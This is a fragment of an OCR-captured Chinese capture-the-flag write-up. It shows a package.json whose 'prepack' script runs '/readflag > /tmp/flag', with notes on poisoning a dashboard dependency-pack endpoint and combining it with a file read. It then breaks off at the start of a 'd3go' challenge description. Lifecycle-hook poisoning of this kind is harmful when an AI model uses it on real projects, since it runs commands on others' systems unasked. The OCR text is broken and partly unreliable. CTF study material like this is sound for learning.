
1
{
2
"scripts"
:
{
3
"prepack"
:
"/readflag > /tmp/flag"
4
}
5
}
然后访问
进行投毒，配
/dashboardIndex/PackDependencies
合文件读取得到flag
d3go(复现)
题目描述：
bs is new to the go programming language and recently
found the new feature “go embed” very interesting. He